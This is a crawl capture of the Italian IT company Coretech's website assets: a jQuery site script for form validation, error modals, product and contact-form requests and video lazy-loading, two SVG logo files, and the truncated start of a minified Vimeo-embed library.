        scrollToAnchor("#" + $_GET['scroll']);
    }
    if ($_GET['click'] !== undefined) {
        $("#" + $_GET['click']).click();
    }
    /* END HIDDEN LEFT MENU */

    $(document).on("hidden.bs.modal", ".reloadOnClose", function () {
        window.location.reload();
    });

    if (window.innerWidth > 991) {
        $("#menuButton:not(.menuSmallButton)").trigger("click");
        setTimeout(function () {
            $(".menu .closeButton a").trigger("click");
        }, 2000);
    }

    $(document).scroll(function () {
        if ($(window).scrollTop() >= 300) {
            $(".bannerMenu").addClass("fiixed");
            $(".bannerMenuCorr").addClass("fiixed");

        } else {
            $(".bannerMenu").removeClass("fiixed");
            $(".bannerMenuCorr").removeClass("fiixed");
        }
    });


    var v = document.getElementsByClassName("youtube-player");
    for (var n = 0; n < v.length; n++) {
        var p = document.createElement("div");
        p.innerHTML = labnolThumb(v[n].dataset.id);
        p.onclick = labnolIframe;
        v[n].appendChild(p);
    }

    let url = new URL(window.location.href);
    let params = new URLSearchParams(url.search.slice(1));

    if (params.get('ft_a') !== null ||
            params.get('m_tf') !== null ||
            params.get('m_to') !== null ||
            params.get('m_ti') !== null) {

        params.delete('ft_a');
        params.delete('m_tf');
        params.delete('m_to');
        params.delete('m_ti');

        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

    if (params.get('c_email') !== null) {
        params.delete('c_email');
        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

});

/* VALUE CONTROL FUNCTIONS */
function isAlphanumeric(string) {
    return /^[a-zA-Z ]+$/.test(string);
}
function isEmail(email) {
    return /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?){1}$/.test(email);
}
function isPhone(phone) {
    phone = phone.trim().replace(/ /g, '');
    var regex = /^[0-9+]+$/;
    if (regex.test(phone) && phone.length >= 6 && phone.length <= 20)
        return true;
    else {
        return false;
    }
}
function isNumber(number) {
    return /^[0-9]+$/.test(number);
}

/* WAIT BUTTON FUNCTION */
var buttonText;
var buttonLoop;
function startWait($button) {
    $("#divForWait").addClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        var count = 0;
        buttonText = $button.text();
        buttonLoop = setInterval(function () {
            count++;
            $button.text(buttonText + new Array(count % 5).join('.'));
        }, 500);
    }
}
function stopWait($button) {
    $("#divForWait").removeClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        clearInterval(buttonLoop);
        $button.text(buttonText);
    }
}

function toggleWait($button) {
    $("#divForWait").toggleClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        if ($("#divForWait").hasClass("wait")) {
            $button.button('loading');
        } else {
            $button.button('reset');
        }
    }
}


function startWait2($button) {
    $("#divForWait").addClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('loading');
    }
}
function stopWait2($button) {
    $("#divForWait").removeClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('reset');
    }
}

function success1(data) {
    $("#successBody").html(data.message);
    $("#successModal").modal("show");
}
function successReload(data) {
    $("#successModal").addClass("reloadOnClose");
    success1(data);
}

function error1(data, fn, title) {
    title = title || 'Attenzione!';
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#errorTitle").html(title);
        $("#errorBody").empty();
        $("#errorBody").append(data.message);
        $("#errorModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function error2($button, xhr, errorThrown, data) {
    toggleWait($button);

    $("#errorBody").html(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);

    $("#errorModal").modal("show");
}
function error3(xhr, errorThrown, data, fn) {
    $("#divForWait").removeClass("wait");
    $("#errorBody").empty();
    $("#errorBody").append(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);
    $("#errorModal").modal("show");
}

function error4(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#error4Body").empty();
        $("#error4Body").append(data.message);
        $("#error4Modal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function warning1(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#warningBody").empty();
        $("#warningBody").append(data.message);
        $("#warningModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function scrollToAnchor(dataTarget) {
    var headerHeight = $("#topNavBar").height() + $("#midNavBar").height() + ($("#bottomNavBar").height() == undefined ? null : $("#bottomNavBar").height() + 7) + 30;
    $('html,body').animate({scrollTop: $(dataTarget).offset().top - headerHeight}, 350);
}

function confirm1(message, functionName, name, title) {
    var modal = $("#confirmModal-template").html();
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-text-}", message);
    modal = modal.replace("{-title-}", title);
    modal = modal.replace("functionModalName", functionName);
    modal = modal.replace("{-modalClass-}", "confirm-modal-control");

    $("body").append(modal);
    $("#" + name).modal("show");

}

function decrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) - slider.noUiSlider.steps()[0][0]);
}
function incrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) + slider.noUiSlider.steps()[0][1]);
}

function decrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if (val > min) {
            $this.val(val - step);
        }
    } else {
        $this.val(val - step);
    }
    $this.trigger("focusout");
}
function incrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if (val < max) {
            $this.val(val + step);
        }
    } else {
        $this.val(val + step);
    }
    $this.trigger("focusout");
}

function decrementText($this) {
    $this = $this.next();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if ((val - step) < min) {
            step = 0;
        }
    }
    $this.val(val - step);
    $this.trigger("change");
}
function incrementText($this) {
    $this = $this.prev();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if ((val + step) > max) {
            step = 0;
        }
    }
    $this.val(val + step);
    $this.trigger("change");
}

var productArray;
function showProduct(category, subCategory, brand) {
    $.ajax({
        type: "POST", url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "showProduct",
            category: category,
            subCategory: subCategory,
            brand: brand
        },
        beforeSend: function () {
            startWait2();
        },
        complete: function () {
            stopWait2();
        },
        success: function (data) {
            if (data.status === "success") {
                var productSubCategoryArray = data.result["productSubCategory"];
                productArray = data.result["product"];

                for (var sID in productSubCategoryArray) {
                    var template = $("#productContainerTemplate").html();
                    for (var j in productSubCategoryArray[sID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productSubCategoryArray[sID][j]);
                    }
                    $("#productContainerTarget").append(template);
                }

                for (var ID in productArray) {
                    var template = $("#productContentTemplate").html();
                    for (var j in productArray[ID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productArray[ID][j]);
                    }
                    $(".flexBox.productSubCategory" + productArray[ID]["s"]).append(template);
                }

            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3("", xhr, errorThrown, data);
        }
    });
}
function showProductInfo(ID) {
    $("#productInfoTitle").html(productArray[ID]["productName"]);
    $("#productInfoDescription").html(productArray[ID]["productDescription"]);
    $("#productInfoModal").modal("show");
}

function productInfoRequest(product) {
    $.ajax({
        type: "POST",
        url: "../../_public/function/functionPHP.php",
        dataType: "json",
        data: {
            function: "productInfoRequest",
            product: product,
            firstName: $("#productInfoRequestModal #firstName").val().trim(),
            lastName: $("#productInfoRequestModal #lastName").val().trim(),
            companyName: $("#productInfoRequestModal #companyName").val().trim(),
            email: $("#productInfoRequestModal #email").val().trim(),
            phone: $("#productInfoRequestModal #phone").val().trim(),
            personalData: $("#productInfoRequestModal #productInfoRequestPersonalData").is(":checked"),
            description: $("#productInfoRequestModal #description").val().trim(),
            mailData: $("#mailDataProduct").is(":checked"),
            telData: $("#telDataProduct").is(":checked")
        },
        beforeSend: function () {
            startWait2($("#productInfoRequestButton"));
        },
        complete: function () {
            stopWait2($("#productInfoRequestButton"));
        },
        success: function (data) {
            if (data.status === "success") {
                thankYouPage("");
                $("#productInfoRequestModal").modal("hide");
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
}

function labnolThumb(id) {
    return '<img alt="YouTube Video Thumb" class="youtube-thumb" src="//i.ytimg.com/vi/' + id + '/hqdefault.jpg"><div class="play-button"></div>';
}

function labnolIframe() {
    var iframe = document.createElement("iframe");
    iframe.setAttribute("src", "https://www.youtube.com/embed/" + this.parentNode.dataset.id + "?autoplay=1&rel=0&amp;showinfo=0");
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("allowfullscreen", "true");
    iframe.setAttribute("width", "100%");
    iframe.setAttribute("id", "youtube-iframe");
    this.parentNode.replaceChild(iframe, this);
}

function m_createAction(aName, oType, oID, info = null, createPOI = false, productName = null) {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'mclient',
            actionName: aName,
            objectType: oType,
            ObjectID: oID,
            info: info,
            createPOI: createPOI,
            productName: productName
        }
    });
}
function m_ol() {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'm_ol',
            uri: location.pathname + location.search
        },
        success: function () {

        }
    });
}

function isMobileUserTest() {

    return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
            || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4));
}

function thankYouPage(text = '', timing = '10', redirect = '') {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie.php?${text != '' ? `&text=${text}` : ''}${timing != '' ? `&timing=${timing}` : ''}${redirect != '' ? `&redirect=${redirect}` : `&redirect=${window.location.pathname + window.location.search}`}`;
}

function thankYouPageRedirect(name) {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie_${name}.php`;
}

function addInTemplate(templateName, box, v) {
    var html = $(templateName).html();
    $.each(v, function (k2, v2) {
        html = html.replaceAll('{{' + k2 + '}}', Utf8Decode(v2));
    });
    $(box).append(html);
};
function Utf8Decode(strUtf) {
    // note: decode 2-byte chars last as decoded 2-byte strings could appear to be 3-byte or 4-byte char!
    return String(strUtf).replace(
            /[\u00f0-\u00f7][\u0080-\u00bf][\u0080-\u00bf][\u0080-\u00bf]/g, // 4-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x07) << 18) | ((c.charCodeAt(1) & 0x3f) << 12) | ((c.charCodeAt(2) & 0x3f) << 6) | (c.charCodeAt(3) & 0x3f);
                var tmp = cc - 0x10000;
                // TODO: throw error(invalid utf8) if tmp > 0xfffff
                return String.fromCharCode(0xd800 + (tmp >> 10), 0xdc00 + (tmp & 0x3ff)); // surrogate pair
            }
    ).replace(
            /[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, // 3-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x0f) << 12) | ((c.charCodeAt(1) & 0x3f) << 6) | (c.charCodeAt(2) & 0x3f);
                return String.fromCharCode(cc);
            }
    ).replace(
            /[\u00c0-\u00df][\u0080-\u00bf]/g, // 2-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = (c.charCodeAt(0) & 0x1f) << 6 | c.charCodeAt(1) & 0x3f;
                return String.fromCharCode(cc);
            }
    );
}
function disableAutocomplete(element) {
    setTimeout(function() {
        element.setAttribute('autocomplete', 'off');
    }, 1);
}

var _translate_array_cache = {};
function _(w) {

    if (_translate_array_cache[w] !== undefined) {
        return _translate_array_cache[w];
    }

    var t = '';
    $.ajax({
        type: 'GET',
        url: '/_public/function/jsTranslate.php',
        data: {
            function: 'translation-single',
            words: w,
            ulrPath: window.location.href
        },
        async: false,
        success: function (xhr) {
            t = xhr;
        }
    });

    _translate_array_cache[w] = t;
    return t;
}

if (!isMobileUserTest()) {
    $('.mobileView').hide();
    $('.desktopView').show();
} else {
    $('.mobileView').show();
    $('.desktopView').hide();
}

/*
 interval_array = [500, 1500, 3000, 5000, 7000, 15000, 20000];
 internval_array_index = 0;
 var run = setInterval(call_ol, interval_array[internval_array_index]);
 
 function call_ol() {
 clearInterval(run);
 if (interval_array[internval_array_index] !== Math.max.apply(Math, interval_array)) {
 internval_array_index++;
 }
 run = setInterval(call_ol, interval_array[internval_array_index]);
 m_ol();
 }
 */



--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/logo/Coretech.svg
body_size: 2840
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 37" style="enable-background:new 0 0 150 37;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4197CB;}
</style>
<g>
	<path class="st0" d="M95.1,25.2c0,1.6,0.5,3,1.6,4.2c1.2,1.3,2.7,2,4.6,2c1.9,0,3.4-0.6,4.4-1.7c0.9-1,1.5-2.6,2-4.9l4.7,0.6
		c0,2.6-0.9,4.9-2.8,6.9c-2.2,2.4-5,3.6-8.5,3.6c-2.9,0-5.4-1.1-7.6-3.2c-2.2-2.1-3.3-4.6-3.3-7.6c0-3.8,1.2-6.7,3.7-8.9
		c2.1-1.8,4.5-2.8,7.3-2.8c2.4,0,4.5,0.6,6.2,1.7c1.7,1.2,3.2,3,4.5,5.5L97.1,29L95.1,25.2L95.1,25.2z M103.5,18.6
		c-0.6-0.2-1.4-0.3-2.4-0.3c-1.9,0-3.4,0.7-4.4,2c-1.1,1.3-1.6,2.9-1.6,4.8l9.9-5.5C104.6,19.2,104.1,18.9,103.5,18.6L103.5,18.6z
		 M125.7,31h3.6v4.7l-4.3-0.1c-3.3,0-6-1.2-8-3.7c-1.7-2.1-2.6-4.4-2.6-7c0-3,0.9-5.4,2.7-7.5c1.9-2.2,4.6-3.3,7.9-3.3h4.3v4.6h-3.8
		c-1.4,0-2.7,0.5-3.9,1.4c-1.5,1.2-2.3,2.8-2.3,4.9c0,1.5,0.5,2.8,1.5,3.9C122.1,30.3,123.7,31,125.7,31L125.7,31z M144.7,35.6
		l0-12.5c0-1.5-0.4-2.7-1.1-3.5c-0.8-0.8-1.8-1.2-3-1.2c-1.6,0-2.9,0.6-3.7,1.7c-0.7,0.9-1,2-1,3.3v12.3h-4.7V4.7h4.7v10.5
		c1.4-0.9,3.2-1.4,5.2-1.4c2.4,0,4.4,0.7,6,2.1c1.7,1.6,2.6,3.8,2.6,6.6v13.2H144.7L144.7,35.6z"/>
	<polygon class="st0" points="94.5,5.7 74.7,5.7 74.7,10.5 82.1,10.5 82.1,36.6 87.2,36.6 87.2,10.5 94.5,10.5 94.5,5.7 	"/>
	<path class="st0" d="M16.7,30.6h3.8v4.8h-4.5c-4.5,0-8.1-1.5-11-4.5c-2.9-3-4.4-6.7-4.4-11.1c0-4.5,1.7-8.2,5.2-11.2
		C9,5.9,12.4,4.5,16.1,4.5h4.4v4.8l-3.7,0c-3.5,0-6.2,1.2-8.2,3.5c-1.7,2-2.6,4.4-2.6,7.3c0,2.5,0.6,4.7,1.9,6.5
		C9.7,29.3,12.6,30.6,16.7,30.6L16.7,30.6z M41.2,31.9c-2,2.6-4.7,3.9-7.9,3.9c-3.5,0-6.4-1.1-8.6-3.3c-2.2-2.2-3.3-4.9-3.3-8.2
		c0,0,0,0,0.1,0h0c0-3,1.2-5.6,3.5-7.7c2.2-2,4.7-3.1,7.6-3.1c2.9,0,5.4,0.9,7.6,2.8c2.4,2.1,3.7,4.8,3.7,8.2
		C43.9,27.2,43,29.7,41.2,31.9L41.2,31.9z M37.1,19.8c-1.2-1.1-2.6-1.7-4.4-1.7c-2,0-3.6,0.7-4.7,2.1c-1,1.2-1.5,2.6-1.5,4.1
		c0,1.9,0.4,3.4,1.3,4.6c1.1,1.5,2.8,2.3,5.1,2.3c1.8,0,3.2-0.5,4.3-1.6c1.1-1.2,1.7-3,1.7-5.4C38.8,22.3,38.3,20.9,37.1,19.8
		L37.1,19.8z M55.6,18.1c-1.7,0-3,0.7-3.9,2.2c-0.6,1.1-1,2.4-1,3.8l0,11.3H46V13.9h4.6v1.4c0.6-0.6,1.3-1,2.1-1.3
		c0.8-0.3,1.7-0.5,2.7-0.5h1.7v4.6H55.6L55.6,18.1z M62.1,25c0,1.6,0.5,3,1.6,4.2c1.2,1.3,2.7,2,4.6,2c1.9,0,3.4-0.6,4.4-1.7
		c0.9-1,1.5-2.6,2-4.9l4.7,0.6c0,2.6-0.9,4.9-2.8,6.9c-2.2,2.4-5,3.6-8.5,3.6c-2.9,0-5.4-1.1-7.6-3.2c-2.2-2.1-3.3-4.6-3.3-7.6
		c0-3.8,1.2-6.7,3.7-8.9c2.1-1.8,4.5-2.8,7.3-2.8c2.4,0,4.5,0.6,6.2,1.7c1.7,1.2,3.2,3,4.5,5.5l-14.7,8.2L62.1,25L62.1,25z
		 M70.5,18.5c-0.6-0.2-1.4-0.3-2.4-0.3c-1.9,0-3.4,0.7-4.4,2c-1.1,1.3-1.6,2.9-1.6,4.8l9.9-5.5C71.6,19,71.1,18.7,70.5,18.5
		L70.5,18.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/msp.svg
body_size: 2787
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M21.4,68.3c-0.8-0.8-2-0.8-2.8,0l-4,4c-0.8,0.8-0.8,2,0,2.8c0.4,0.4,0.9,0.6,1.4,0.6c0.5,0,1-0.2,1.4-0.6l4-4
			C22.2,70.3,22.2,69,21.4,68.3z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M27.1,73.9c-0.8-0.8-2-0.8-2.8,0L11,87.3c-0.8,0.8-0.8,2,0,2.8c0.4,0.4,0.9,0.6,1.4,0.6c0.5,0,1-0.2,1.4-0.6
			l13.3-13.3C27.8,75.9,27.8,74.7,27.1,73.9z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M32.7,79.6c-0.8-0.8-2-0.8-2.8,0l-6.7,6.7c-0.8,0.8-0.8,2,0,2.8c0.4,0.4,0.9,0.6,1.4,0.6c0.5,0,1-0.2,1.4-0.6
			l6.7-6.7C33.5,81.6,33.5,80.4,32.7,79.6z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M69.5,31.5C67.2,29.3,64.2,28,61,28c-3.2,0-6.2,1.2-8.5,3.5C50.2,33.8,49,36.8,49,40s1.2,6.2,3.5,8.5
			c2.3,2.3,5.3,3.5,8.5,3.5c3.2,0,6.2-1.2,8.5-3.5C74.1,43.8,74.1,36.2,69.5,31.5z M66.7,45.8c-1.5,1.5-3.6,2.4-5.7,2.4
			c-2.2,0-4.2-0.8-5.7-2.4c-1.5-1.5-2.4-3.6-2.4-5.7s0.8-4.2,2.4-5.7c1.5-1.5,3.6-2.4,5.7-2.4c2.2,0,4.2,0.8,5.7,2.4
			C69.9,37.5,69.9,42.6,66.7,45.8z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M90.2,12.2c-0.2-0.7-0.7-1.2-1.4-1.4C82.1,9.1,75.1,9,68.4,10.8c-1,0.3-2.1,0.6-3.1,0.9
			c-0.1,0-0.2,0.1-0.3,0.1c-5.6,2-10.6,5.2-14.9,9.4c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0.1c0,0,0,0,0,0.1l-6,6.9
			c-9.4-0.1-18.5,3.6-25.2,10.3c-2.2,2.2-4,4.6-5.5,7.2c-0.3,0.5-0.3,1.2-0.1,1.7c0.2,0.6,0.7,1,1.3,1.1l10.8,2.8l-2.1,5.8
			c-1,2.8-0.3,6.1,1.8,8.2l10.6,10.6c1.5,1.5,3.5,2.3,5.5,2.3c0.9,0,1.8-0.2,2.7-0.5l5.8-2.1l2.8,10.8c0.2,0.6,0.6,1.1,1.1,1.3
			c0.2,0.1,0.5,0.2,0.8,0.2c0.3,0,0.7-0.1,1-0.3c2.6-1.5,5-3.4,7.2-5.5c6.7-6.7,10.4-15.8,10.3-25.2l6.9-6c0,0,0,0,0.1,0
			c0,0,0,0,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c4.2-4.2,7.4-9.3,9.4-14.9c0-0.1,0.1-0.2,0.1-0.3c0.4-1,0.7-2,0.9-3.1
			C92,25.9,91.9,18.9,90.2,12.2z M18.1,45.5c1-1.5,2.2-2.9,3.5-4.2c5.1-5.1,11.8-8.2,18.9-9L27.3,47.8L18.1,45.5z M26.9,58.4
			l1.8-4.9l2.5,2.5l-3.8,6.1C26.7,61.1,26.5,59.7,26.9,58.4z M30.3,65l3.8-6.1l2.7,2.7l-5,5L30.3,65z M34.5,69.2l5-5l2.7,2.7
			L36,70.7L34.5,69.2z M42.6,74.1c-1.2,0.5-2.6,0.2-3.7-0.5l6.1-3.8l2.5,2.5L42.6,74.1z M59.7,79.3c-1.3,1.3-2.7,2.5-4.2,3.5
			l-2.3-9.1l15.5-13.3C68,67.5,64.8,74.2,59.7,79.3z M77.1,48.1l-26,22.3L30.6,49.9l15.8-18.3c0,0,0,0,0-0.1l6.5-7.6
			c3.5-3.5,7.8-6.3,12.4-8.1l19.8,19.8C83.4,40.3,80.6,44.5,77.1,48.1z M86.5,31.5l-17-17c5.6-1.4,11.5-1.5,17.2-0.2
			C88,20,87.9,25.9,86.5,31.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/library/vimeoLazy/lite-vimeo-embed.js
body_size: 2273
content:
!function(t) {
    "function" == typeof define && define.amd ? define(t) : t()
}((function() {
    "use strict";
    function t(e) {
        return (t = Object.setPrototypeOf ? Object.getPrototypeOf : function(t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }
        )(e)
    }
    function e(t, n) {
        return (e = Object.setPrototypeOf || function(t, e) {
            return t.__proto__ = e,
            t
        }
        )(t, n)
    }
    function n(t, o, i) {
        return (n = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct)
                return !1;
            if (Reflect.construct.sham)
                return !1;
            if ("function" == typeof Proxy)
                return !0;
            try {
                return Date.prototype.toString.call(Reflect.construct(Date, [], (function() {}
                ))),
                !0
            } catch (t) {
                return !1
            }
        }() ? Reflect.construct : function(t, n, o) {
            var i = [null];
            i.push.apply(i, n);
            var r = new (Function.bind.apply(t, i));
            return o && e(r, o.prototype),
            r
        }
        ).apply(null, arguments)
    }
    function o(i) {
        var r = "function" == typeof Map ? new Map : void 0;
        return (o = function(o) {
            if (null === o || (i = o,
            -1 === Function.toString.call(i).indexOf("[native code]")))
                return o;
            var i;
            if ("function" != typeof o)
                throw new TypeError("Super expression must either be null or a function");
            if (void 0 !== r) {
                if (r.has(o))
                    return r.get(o);
                r.set(o, c)
            }
            function c() {
                return n(o, arguments, t(this).constructor)
            }
            return c.prototype = Object.create(o.prototype, {
                constructor: {
                    value: c,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }),
            e(c, o)
        }
        )(i)
    }
    function i(t, e, n) {
        var o = document.createElement("link");
        o.rel = t,
        o.href = e,
        n && (o.as = n),
        o.crossorigin = !0,
        document.head.appendChild(o)
    }
    !function(t, e) {
        void 0 === e && (e = {});
        var n = e.insertAt;
        if ("undefined" != typeof document) {
            var o = document.head || document.getElementsByTagName("head")[0]
              , i = document.createElement("style");
